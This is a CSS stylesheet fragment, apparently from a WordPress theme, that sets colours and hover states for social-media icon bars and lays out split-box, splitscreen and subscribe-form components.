.socialbar.default.outline a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.default.flat a.tiktok{background:transparent;color:#323131;border-color:transparent;}
.socialbar.default.flat a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.default.inline a.tiktok{background:transparent;border-color:transparent;color:#323131;}
.socialbar.default.inline a.tiktok:hover{color:#323131;}
.socialbar.default a.twitch{background:#9147ff;border-color:#9147ff;}
.socialbar.default a.twitch:hover{background:transparent;color:#9147ff;border-color:#9147ff;}
.socialbar.default.outline a.twitch{background:transparent;color:#9147ff;}
.socialbar.default.outline a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.default.flat a.twitch{background:transparent;color:#9147ff;border-color:transparent;}
.socialbar.default.flat a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.default.inline a.twitch{background:transparent;border-color:transparent;color:#9147ff;}
.socialbar.default.inline a.twitch:hover{color:#9147ff;}
.socialbar.default a.mixer{background:#0270d9;border-color:#0270d9;}
.socialbar.default a.mixer:hover{background:transparent;color:#0270d9;border-color:#0270d9;}
.socialbar.default.outline a.mixer{background:transparent;color:#0270d9;}
.socialbar.default.outline a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.default.flat a.mixer{background:transparent;color:#0270d9;border-color:transparent;}
.socialbar.default.flat a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.default.inline a.mixer{background:transparent;border-color:transparent;color:#0270d9;}
.socialbar.default.inline a.mixer:hover{color:#0270d9;}
.socialbar.default a.telegram{background:#0088cc;border-color:#0088cc;}
.socialbar.default a.telegram:hover{background:transparent;color:#0088cc;border-color:#0088cc;}
.socialbar.default.outline a.telegram{background:transparent;color:#0088cc;}
.socialbar.default.outline a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.default.flat a.telegram{background:transparent;color:#0088cc;border-color:transparent;}
.socialbar.default.flat a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.default.inline a.telegram{background:transparent;border-color:transparent;color:#0088cc;}
.socialbar.default.inline a.telegram:hover{color:#0088cc;}
.socialbar.default a.soundcloud{background:#FD561F;border-color:#FD561F;}
.socialbar.default a.soundcloud:hover{background:transparent;color:#FD561F;border-color:#FD561F;}
.socialbar.default.outline a.soundcloud{background:transparent;color:#FD561F;}
.socialbar.default.outline a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.default.flat a.soundcloud{background:transparent;color:#FD561F;border-color:transparent;}
.socialbar.default.flat a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.default.inline a.soundcloud{background:transparent;border-color:transparent;color:#FD561F;}
.socialbar.default.inline a.soundcloud:hover{color:#FD561F;}
.socialbar.default a.spotify{background:#1ED760;border-color:#1ED760;}
.socialbar.default a.spotify:hover{background:transparent;color:#1ED760;border-color:#1ED760;}
.socialbar.default.outline a.spotify{background:transparent;color:#1ED760;}
.socialbar.default.outline a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.default.flat a.spotify{background:transparent;color:#1ED760;border-color:transparent;}
.socialbar.default.flat a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.default.inline a.spotify{background:transparent;border-color:transparent;color:#1ED760;}
.socialbar.default.inline a.spotify:hover{color:#1ED760;}
.socialbar.default a.teamspeak{background:#1c82cc;border-color:#1c82cc;}
.socialbar.default a.teamspeak:hover{background:transparent;color:#1c82cc;border-color:#1c82cc;}
.socialbar.default.outline a.teamspeak{background:transparent;color:#1c82cc;}
.socialbar.default.outline a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.default.flat a.teamspeak{background:transparent;color:#1c82cc;border-color:transparent;}
.socialbar.default.flat a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.default.inline a.teamspeak{background:transparent;border-color:transparent;color:#1c82cc;}
.socialbar.default.inline a.teamspeak:hover{color:#1c82cc;}
.socialbar.default a.discord{background:#7289da;border-color:#7289da;}
.socialbar.default a.discord:hover{background:transparent;color:#7289da;border-color:#7289da;}
.socialbar.default.outline a.discord{background:transparent;color:#7289da;}
.socialbar.default.outline a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.default.flat a.discord{background:transparent;color:#7289da;border-color:transparent;}
.socialbar.default.flat a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.default.inline a.discord{background:transparent;border-color:transparent;color:#7289da;}
.socialbar.default.inline a.discord:hover{color:#7289da;}
.socialbar.default a.kaggle{background:#32C0FD;border-color:#32C0FD;}
.socialbar.default a.kaggle:hover{background:transparent;color:#32C0FD;border-color:#32C0FD;}
.socialbar.default.outline a.kaggle{background:transparent;color:#32C0FD;}
.socialbar.default.outline a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.default.flat a.kaggle{background:transparent;color:#32C0FD;border-color:transparent;}
.socialbar.default.flat a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.default.inline a.kaggle{background:transparent;border-color:transparent;color:#32C0FD;}
.socialbar.default.inline a.kaggle:hover{color:#32C0FD;}
.socialbar.default a.medium{background:#03a87c;border-color:#03a87c;}
.socialbar.default a.medium:hover{background:transparent;color:#03a87c;border-color:#03a87c;}
.socialbar.default.outline a.medium{background:transparent;color:#03a87c;}
.socialbar.default.outline a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.default.flat a.medium{background:transparent;color:#03a87c;border-color:transparent;}
.socialbar.default.flat a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.default.inline a.medium{background:transparent;border-color:transparent;color:#03a87c;}
.socialbar.default.inline a.medium:hover{color:#03a87c;}
.socialbar.default a.xing{background:#0C6567;border-color:#0C6567;}
.socialbar.default a.xing:hover{background:transparent;color:#0C6567;border-color:#0C6567;}
.socialbar.default.outline a.xing{background:transparent;color:#0C6567;}
.socialbar.default.outline a.xing:hover{background:#0C6567;color:#ffffff;}
.socialbar.default.flat a.xing{background:transparent;color:#0C6567;border-color:transparent;}
.socialbar.default.flat a.xing:hover{background:#0C6567;color:#ffffff;}
.socialbar.default.inline a.xing{background:transparent;border-color:transparent;color:#0C6567;}
.socialbar.default.inline a.xing:hover{color:#0C6567;}
.socialbar.hover-default a.white:hover{background:transparent;color:#fff;border-color:#fff;}
.socialbar.hover-default.outline a.white:hover{background:#fff;color:#ffffff;}
.socialbar.hover-default.flat a.white:hover{background:#fff;color:#ffffff;}
.socialbar.hover-default.inline a.white:hover{color:#fff;}
.socialbar.hover-default.inline a.white:before{background-color:#fff;}
.socialbar.hover-default a.facebook:hover{background:transparent;color:#217CEF;border-color:#217CEF;}
.socialbar.hover-default.outline a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.hover-default.flat a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.hover-default.inline a.facebook:hover{color:#217CEF;}
.socialbar.hover-default.inline a.facebook:before{background-color:#217CEF;}
.socialbar.hover-default a.twitter:hover{background:transparent;color:#2AA3EF;border-color:#2AA3EF;}
.socialbar.hover-default.outline a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.hover-default.flat a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.hover-default.inline a.twitter:hover{color:#2AA3EF;}
.socialbar.hover-default.inline a.twitter:before{background-color:#2AA3EF;}
.socialbar.hover-default a.pinterest:hover{background:transparent;color:#e8323f;border-color:#e8323f;}
.socialbar.hover-default.outline a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.hover-default.flat a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.hover-default.inline a.pinterest:hover{color:#e8323f;}
.socialbar.hover-default.inline a.pinterest:before{background-color:#e8323f;}
.socialbar.hover-default a.linkedin:hover{background:transparent;color:#4477ab;border-color:#4477ab;}
.socialbar.hover-default.outline a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.hover-default.flat a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.hover-default.inline a.linkedin:hover{color:#4477ab;}
.socialbar.hover-default.inline a.linkedin:before{background-color:#4477ab;}
.socialbar.hover-default a.dribbble:hover{background:transparent;color:#fd629e;border-color:#fd629e;}
.socialbar.hover-default.outline a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.hover-default.flat a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.hover-default.inline a.dribbble:hover{color:#fd629e;}
.socialbar.hover-default.inline a.dribbble:before{background-color:#fd629e;}
.socialbar.hover-default a.github:hover{background:transparent;color:#24292E;border-color:#24292E;}
.socialbar.hover-default.outline a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.hover-default.flat a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.hover-default.inline a.github:hover{color:#24292E;}
.socialbar.hover-default.inline a.github:before{background-color:#24292E;}
.socialbar.hover-default a.instagram:hover{background:transparent;color:#383838;border-color:#383838;}
.socialbar.hover-default.outline a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.hover-default.flat a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.hover-default.inline a.instagram:hover{color:#383838;}
.socialbar.hover-default.inline a.instagram:before{background-color:#383838;}
.socialbar.hover-default a.dropbox:hover{background:transparent;color:#187fe7;border-color:#187fe7;}
.socialbar.hover-default.outline a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.hover-default.flat a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.hover-default.inline a.dropbox:hover{color:#187fe7;}
.socialbar.hover-default.inline a.dropbox:before{background-color:#187fe7;}
.socialbar.hover-default a.vk:hover{background:transparent;color:#6083ab;border-color:#6083ab;}
.socialbar.hover-default.outline a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.hover-default.flat a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.hover-default.inline a.vk:hover{color:#6083ab;}
.socialbar.hover-default.inline a.vk:before{background-color:#6083ab;}
.socialbar.hover-default a.youtube:hover{background:transparent;color:#f00;border-color:#f00;}
.socialbar.hover-default.outline a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.hover-default.flat a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.hover-default.inline a.youtube:hover{color:#f00;}
.socialbar.hover-default.inline a.youtube:before{background-color:#f00;}
.socialbar.hover-default a.vimeo:hover{background:transparent;color:#1ab8ea;border-color:#1ab8ea;}
.socialbar.hover-default.outline a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.hover-default.flat a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.hover-default.inline a.vimeo:hover{color:#1ab8ea;}
.socialbar.hover-default.inline a.vimeo:before{background-color:#1ab8ea;}
.socialbar.hover-default a.behance:hover{background:transparent;color:#0056ff;border-color:#0056ff;}
.socialbar.hover-default.outline a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.hover-default.flat a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.hover-default.inline a.behance:hover{color:#0056ff;}
.socialbar.hover-default.inline a.behance:before{background-color:#0056ff;}
.socialbar.hover-default a.tumblr:hover{background:transparent;color:#2a445f;border-color:#2a445f;}
.socialbar.hover-default.outline a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.hover-default.flat a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.hover-default.inline a.tumblr:hover{color:#2a445f;}
.socialbar.hover-default.inline a.tumblr:before{background-color:#2a445f;}
.socialbar.hover-default a.flickr:hover{background:transparent;color:#0063db;border-color:#0063db;}
.socialbar.hover-default.outline a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.hover-default.flat a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.hover-default.inline a.flickr:hover{color:#0063db;}
.socialbar.hover-default.inline a.flickr:before{background-color:#0063db;}
.socialbar.hover-default a.reddit:hover{background:transparent;color:#ff4501;border-color:#ff4501;}
.socialbar.hover-default.outline a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.hover-default.flat a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.hover-default.inline a.reddit:hover{color:#ff4501;}
.socialbar.hover-default.inline a.reddit:before{background-color:#ff4501;}
.socialbar.hover-default a.snapchat:hover{background:transparent;color:#e0e410;border-color:#e0e410;}
.socialbar.hover-default.outline a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.hover-default.flat a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.hover-default.inline a.snapchat:hover{color:#e0e410;}
.socialbar.hover-default.inline a.snapchat:before{background-color:#e0e410;}
.socialbar.hover-default a.whatsapp:hover{background:transparent;color:#0ec143;border-color:#0ec143;}
.socialbar.hover-default.outline a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.hover-default.flat a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.hover-default.inline a.whatsapp:hover{color:#0ec143;}
.socialbar.hover-default.inline a.whatsapp:before{background-color:#0ec143;}
.socialbar.hover-default a.quora:hover{background:transparent;color:#a82401;border-color:#a82401;}
.socialbar.hover-default.outline a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.hover-default.flat a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.hover-default.inline a.quora:hover{color:#a82401;}
.socialbar.hover-default.inline a.quora:before{background-color:#a82401;}
.socialbar.hover-default a.vine:hover{background:transparent;color:#00be8e;border-color:#00be8e;}
.socialbar.hover-default.outline a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.hover-default.flat a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.hover-default.inline a.vine:hover{color:#00be8e;}
.socialbar.hover-default.inline a.vine:before{background-color:#00be8e;}
.socialbar.hover-default a.digg:hover{background:transparent;color:#1c5891;border-color:#1c5891;}
.socialbar.hover-default.outline a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.hover-default.flat a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.hover-default.inline a.digg:hover{color:#1c5891;}
.socialbar.hover-default.inline a.digg:before{background-color:#1c5891;}
.socialbar.hover-default a.foursquare:hover{background:transparent;color:#FD4577;border-color:#FD4577;}
.socialbar.hover-default.outline a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.hover-default.flat a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.hover-default.inline a.foursquare:hover{color:#FD4577;}
.socialbar.hover-default.inline a.foursquare:before{background-color:#FD4577;}
.socialbar.hover-default a.tiktok:hover{background:transparent;color:#323131;border-color:#323131;}
.socialbar.hover-default.outline a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.hover-default.flat a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.hover-default.inline a.tiktok:hover{color:#323131;}
.socialbar.hover-default.inline a.tiktok:before{background-color:#323131;}
.socialbar.hover-default a.twitch:hover{background:transparent;color:#9147ff;border-color:#9147ff;}
.socialbar.hover-default.outline a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.hover-default.flat a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.hover-default.inline a.twitch:hover{color:#9147ff;}
.socialbar.hover-default.inline a.twitch:before{background-color:#9147ff;}
.socialbar.hover-default a.mixer:hover{background:transparent;color:#0270d9;border-color:#0270d9;}
.socialbar.hover-default.outline a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.hover-default.flat a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.hover-default.inline a.mixer:hover{color:#0270d9;}
.socialbar.hover-default.inline a.mixer:before{background-color:#0270d9;}
.socialbar.hover-default a.telegram:hover{background:transparent;color:#0088cc;border-color:#0088cc;}
.socialbar.hover-default.outline a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.hover-default.flat a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.hover-default.inline a.telegram:hover{color:#0088cc;}
.socialbar.hover-default.inline a.telegram:before{background-color:#0088cc;}
.socialbar.hover-default a.soundcloud:hover{background:transparent;color:#FD561F;border-color:#FD561F;}
.socialbar.hover-default.outline a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.hover-default.flat a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.hover-default.inline a.soundcloud:hover{color:#FD561F;}
.socialbar.hover-default.inline a.soundcloud:before{background-color:#FD561F;}
.socialbar.hover-default a.spotify:hover{background:transparent;color:#1ED760;border-color:#1ED760;}
.socialbar.hover-default.outline a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.hover-default.flat a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.hover-default.inline a.spotify:hover{color:#1ED760;}
.socialbar.hover-default.inline a.spotify:before{background-color:#1ED760;}
.socialbar.hover-default a.teamspeak:hover{background:transparent;color:#1c82cc;border-color:#1c82cc;}
.socialbar.hover-default.outline a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.hover-default.flat a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.hover-default.inline a.teamspeak:hover{color:#1c82cc;}
.socialbar.hover-default.inline a.teamspeak:before{background-color:#1c82cc;}
.socialbar.hover-default a.discord:hover{background:transparent;color:#7289da;border-color:#7289da;}
.socialbar.hover-default.outline a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.hover-default.flat a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.hover-default.inline a.discord:hover{color:#7289da;}
.socialbar.hover-default.inline a.discord:before{background-color:#7289da;}
.socialbar.hover-default a.kaggle:hover{background:transparent;color:#32C0FD;border-color:#32C0FD;}
.socialbar.hover-default.outline a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.hover-default.flat a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.hover-default.inline a.kaggle:hover{color:#32C0FD;}
.socialbar.hover-default.inline a.kaggle:before{background-color:#32C0FD;}
.socialbar.hover-default a.medium:hover{background:transparent;color:#03a87c;border-color:#03a87c;}
.socialbar.hover-default.outline a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.hover-default.flat a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.hover-default.inline a.medium:hover{color:#03a87c;}
.socialbar.hover-default.inline a.medium:before{background-color:#03a87c;}
.socialbar.hover-default a.xing:hover{background:transparent;color:#0C6567;border-color:#0C6567;}
.socialbar.hover-default.outline a.xing:hover{background:#0C6567;color:#ffffff;}
.socialbar.hover-default.flat a.xing:hover{background:#0C6567;color:#ffffff;}
.socialbar.hover-default.inline a.xing:hover{color:#0C6567;}
.socialbar.hover-default.inline a.xing:before{background-color:#0C6567;}
.socialbar.brand a{background:#174EE2;border-color:#174EE2;}
.socialbar.brand a:hover{background:transparent;color:#174EE2;}
.socialbar.brand.outline a{background:transparent;color:#174EE2;}
.socialbar.brand.outline a:hover{background:#174EE2;color:#ffffff;}
.socialbar.brand.flat a{background:transparent;color:#174EE2;border-color:transparent;}
.socialbar.brand.flat a:hover{background:#174EE2;color:#ffffff;}
.socialbar.brand.inline a{background:transparent;border-color:transparent;color:#282828;}
.socialbar.brand.inline a:hover{color:#174EE2;}
.socialbar.boxed{margin:0;overflow:hidden;}
.socialbar.boxed.social-column-1 a{width:100%;}
.socialbar.boxed.social-column-2 a{width:50%;}
.socialbar.boxed.social-column-3 a{width:33.333%;}
.socialbar.boxed.social-column-4 a{width:25%;}
.socialbar.boxed.social-column-5 a{width:20%;}
.socialbar.boxed.social-column-6 a{width:16.666%;}
.socialbar.boxed.social-column-7 a{width:14.285%;}
.socialbar.boxed.social-column-8 a{width:12.5%;}
.socialbar.boxed.social-column-9 a{width:11.11%;}
.socialbar.boxed.social-column-10 a{width:10%;}
.socialbar.boxed a{height:100px;float:left;margin:0;border:none;-webkit-border-radius:0;border-radius:0;line-height:100px;vertical-align:middle;position:relative;overflow:hidden;}
.socialbar.boxed a i{width:100%;text-align:center;position:absolute;opacity:0;top:60%;left:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, top;-o-transition-property:opacity, top;transition-property:opacity, top;}
.socialbar.boxed a .social-text{font-family:"Poppins", sans-serif;font-size:15px;font-weight:600;position:relative;top:0;opacity:1;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, top;-o-transition-property:opacity, top;transition-property:opacity, top;}
.socialbar.boxed a:hover i{opacity:1;top:40%;}
.socialbar.boxed a:hover .social-text{opacity:0;top:-30px;}
.socialbar.boxed a.default a.white{background:#fff;border-color:#fff;}
.socialbar.boxed a.default a.white:hover{background:#fff;color:#ffffff;}
.socialbar.boxed a.default a.facebook{background:#217CEF;border-color:#217CEF;}
.socialbar.boxed a.default a.facebook:hover{background:#217CEF;color:#ffffff;}
.socialbar.boxed a.default a.twitter{background:#2AA3EF;border-color:#2AA3EF;}
.socialbar.boxed a.default a.twitter:hover{background:#2AA3EF;color:#ffffff;}
.socialbar.boxed a.default a.pinterest{background:#e8323f;border-color:#e8323f;}
.socialbar.boxed a.default a.pinterest:hover{background:#e8323f;color:#ffffff;}
.socialbar.boxed a.default a.linkedin{background:#4477ab;border-color:#4477ab;}
.socialbar.boxed a.default a.linkedin:hover{background:#4477ab;color:#ffffff;}
.socialbar.boxed a.default a.dribbble{background:#fd629e;border-color:#fd629e;}
.socialbar.boxed a.default a.dribbble:hover{background:#fd629e;color:#ffffff;}
.socialbar.boxed a.default a.github{background:#24292E;border-color:#24292E;}
.socialbar.boxed a.default a.github:hover{background:#24292E;color:#ffffff;}
.socialbar.boxed a.default a.instagram{background:#383838;border-color:#383838;}
.socialbar.boxed a.default a.instagram:hover{background:#383838;color:#ffffff;}
.socialbar.boxed a.default a.dropbox{background:#187fe7;border-color:#187fe7;}
.socialbar.boxed a.default a.dropbox:hover{background:#187fe7;color:#ffffff;}
.socialbar.boxed a.default a.vk{background:#6083ab;border-color:#6083ab;}
.socialbar.boxed a.default a.vk:hover{background:#6083ab;color:#ffffff;}
.socialbar.boxed a.default a.youtube{background:#f00;border-color:#f00;}
.socialbar.boxed a.default a.youtube:hover{background:#f00;color:#ffffff;}
.socialbar.boxed a.default a.vimeo{background:#1ab8ea;border-color:#1ab8ea;}
.socialbar.boxed a.default a.vimeo:hover{background:#1ab8ea;color:#ffffff;}
.socialbar.boxed a.default a.behance{background:#0056ff;border-color:#0056ff;}
.socialbar.boxed a.default a.behance:hover{background:#0056ff;color:#ffffff;}
.socialbar.boxed a.default a.tumblr{background:#2a445f;border-color:#2a445f;}
.socialbar.boxed a.default a.tumblr:hover{background:#2a445f;color:#ffffff;}
.socialbar.boxed a.default a.flickr{background:#0063db;border-color:#0063db;}
.socialbar.boxed a.default a.flickr:hover{background:#0063db;color:#ffffff;}
.socialbar.boxed a.default a.reddit{background:#ff4501;border-color:#ff4501;}
.socialbar.boxed a.default a.reddit:hover{background:#ff4501;color:#ffffff;}
.socialbar.boxed a.default a.snapchat{background:#e0e410;border-color:#e0e410;}
.socialbar.boxed a.default a.snapchat:hover{background:#e0e410;color:#ffffff;}
.socialbar.boxed a.default a.whatsapp{background:#0ec143;border-color:#0ec143;}
.socialbar.boxed a.default a.whatsapp:hover{background:#0ec143;color:#ffffff;}
.socialbar.boxed a.default a.quora{background:#a82401;border-color:#a82401;}
.socialbar.boxed a.default a.quora:hover{background:#a82401;color:#ffffff;}
.socialbar.boxed a.default a.vine{background:#00be8e;border-color:#00be8e;}
.socialbar.boxed a.default a.vine:hover{background:#00be8e;color:#ffffff;}
.socialbar.boxed a.default a.digg{background:#1c5891;border-color:#1c5891;}
.socialbar.boxed a.default a.digg:hover{background:#1c5891;color:#ffffff;}
.socialbar.boxed a.default a.foursquare{background:#FD4577;border-color:#FD4577;}
.socialbar.boxed a.default a.foursquare:hover{background:#FD4577;color:#ffffff;}
.socialbar.boxed a.default a.tiktok{background:#323131;border-color:#323131;}
.socialbar.boxed a.default a.tiktok:hover{background:#323131;color:#ffffff;}
.socialbar.boxed a.default a.twitch{background:#9147ff;border-color:#9147ff;}
.socialbar.boxed a.default a.twitch:hover{background:#9147ff;color:#ffffff;}
.socialbar.boxed a.default a.mixer{background:#0270d9;border-color:#0270d9;}
.socialbar.boxed a.default a.mixer:hover{background:#0270d9;color:#ffffff;}
.socialbar.boxed a.default a.telegram{background:#0088cc;border-color:#0088cc;}
.socialbar.boxed a.default a.telegram:hover{background:#0088cc;color:#ffffff;}
.socialbar.boxed a.default a.soundcloud{background:#FD561F;border-color:#FD561F;}
.socialbar.boxed a.default a.soundcloud:hover{background:#FD561F;color:#ffffff;}
.socialbar.boxed a.default a.spotify{background:#1ED760;border-color:#1ED760;}
.socialbar.boxed a.default a.spotify:hover{background:#1ED760;color:#ffffff;}
.socialbar.boxed a.default a.teamspeak{background:#1c82cc;border-color:#1c82cc;}
.socialbar.boxed a.default a.teamspeak:hover{background:#1c82cc;color:#ffffff;}
.socialbar.boxed a.default a.discord{background:#7289da;border-color:#7289da;}
.socialbar.boxed a.default a.discord:hover{background:#7289da;color:#ffffff;}
.socialbar.boxed a.default a.kaggle{background:#32C0FD;border-color:#32C0FD;}
.socialbar.boxed a.default a.kaggle:hover{background:#32C0FD;color:#ffffff;}
.socialbar.boxed a.default a.medium{background:#03a87c;border-color:#03a87c;}
.socialbar.boxed a.default a.medium:hover{background:#03a87c;color:#ffffff;}
.socialbar.boxed a.default a.xing{background:#0C6567;border-color:#0C6567;}
.socialbar.boxed a.default a.xing:hover{background:#0C6567;color:#ffffff;}
@media screen and (max-width:768px){
.socialbar.boxed{clear:both;}
.socialbar.boxed a{height:60px;line-height:60px;clear:none;}
.socialbar.boxed a .social-text{display:none;}
.socialbar.boxed a .icon{opacity:1;position:static;}
}
@-webkit-keyframes toTopFromBottom {
59%{-webkit-transform:translateY(-90%);transform:translateY(-90%);}
60%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}
61%{opacity:1;}
}
@keyframes toTopFromBottom {
59%{-webkit-transform:translateY(-90%);transform:translateY(-90%);}
60%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}
61%{opacity:1;}
} .split-box{width:100%;display:table;}
.split-box .split-box-wrap{min-height:60px;float:none;display:table-cell;padding:6% 7%;vertical-align:middle;overflow:hidden;}
.split-box .split-box-wrap:after{content:'';width:100%;height:100%;position:absolute;left:0;top:0;z-index:2;}
.split-box .split-box-wrap .content{position:relative;z-index:3;}
.split-box h2{margin-top:0px;margin-bottom:0px;font-size:50px;letter-spacing:-0.05em;}
.split-box .divider-solid{margin-top:14px;margin-bottom:13px;}
.split-box .split-box-subtitle{font-size:18px;line-height:26px;}
.split-box .split-box-space{width:100%;display:inline-block;margin:10px 0;}
.split-box .split-box-blocks .split-box-wrap-blocks{border-top:1px dotted #ebebeb;overflow:hidden;}
.split-box .split-box-blocks .split-box-wrap-blocks:first-child{border-top:none;}
.split-box .split-box-blocks .split-box-wrap-blocks:first-child .split-box-block{padding-top:0;}
.split-box .split-box-blocks .split-box-wrap-blocks:last-child .split-box-block{padding-bottom:0;}
.split-box .split-box-blocks .split-box-block{width:50%;padding:9% 8%;border-left:1px dotted #ebebeb;float:left;}
.split-box .split-box-blocks .split-box-block:first-child{border-left:none;padding-left:0;}
.split-box .split-box-blocks .split-box-block:last-child{padding-right:0;}
@media screen and (max-width:768px){
.split-box .split-box-wrap{padding:25px !important;display:block;}
.split-box-hidden-left .split-box-wrap:first-child, .split-box-hidden-right .split-box-wrap:last-child{display:none;}
.split-box .split-box-wrap > .content{height:100%;}
} .norebro-splitscreen{width:100%;min-height:500px;position:relative;z-index:10;overflow:hidden;}
.norebro-splitscreen .ms-section{position:relative;height:100%;}
.norebro-splitscreen .ms-section.ms-table{display:table;width:100%;}
.norebro-splitscreen .ms-left, .norebro-splitscreen .ms-right{width:50%;height:100%;position:absolute;left:0px;top:0px;}
.norebro-splitscreen .ms-right{left:50%;}
.norebro-splitscreen .ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:auto !important;}
.norebro-splitscreen .ms-easing{-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out;}
.norebro-splitscreen.no-transition .ms-easing{-webkit-transition:none;-o-transition:none;transition:none;}
.norebro-splitscreen .splitscreen-dots{margin-right:40px;top:0;right:50%;}
.norebro-splitscreen .splitscreen-dots li{color:#282828;}
.norebro-splitscreen .splitscreen-dots li:before{background:#282828;}
.norebro-splitscreen .splitscreen-dots li a{width:100%;height:100%;position:absolute;top:0;left:0;}
.norebro-splitscreen .splitscreen-nav div{bottom:40px;right:40px;z-index:20;}
.norebro-splitscreen .splitscreen-nav .move-up{bottom:100px;}
#multiscroll-nav{display:none;}
@media screen and (max-width: 1000px) and (max-height: 450px) {
.norebro-splitscreen{height:auto !important;overflow:visible;-webkit-transform:none;-ms-transform:none;transform:none;}
.norebro-splitscreen .ms-section{padding:0px !important;}
.norebro-splitscreen .ms-left, .norebro-splitscreen .ms-right{width:100%;height:auto;position:static;}
.ms-left, .ms-right{width:100%;position:static;}
.ms-section{min-height:100px;}
}
@media screen and (max-width:768px){
.norebro-splitscreen{height:auto !important;overflow:visible;-webkit-transform:none;-ms-transform:none;transform:none;}
.norebro-splitscreen .ms-section{padding:0px !important;}
.norebro-splitscreen .ms-left, .norebro-splitscreen .ms-right{width:100%;height:auto;position:static;}
.ms-left, .ms-right{width:100%;position:static;}
.ms-section{min-height:100px;}
} .subscribe{width:100%;margin:0;padding:0;}
.subscribe table{width:420px;display:inline-table;margin:0;}
.subscribe table td, .subscribe table th{padding:0;border:none;}
@media screen and (max-width:768px){
.subscribe table{width:100%;}
}
.subscribe.fullwidth table{width:100%;}
.subscribe input[type="text"]{width:100%;background:none;height:46px;border-right-width:0;}
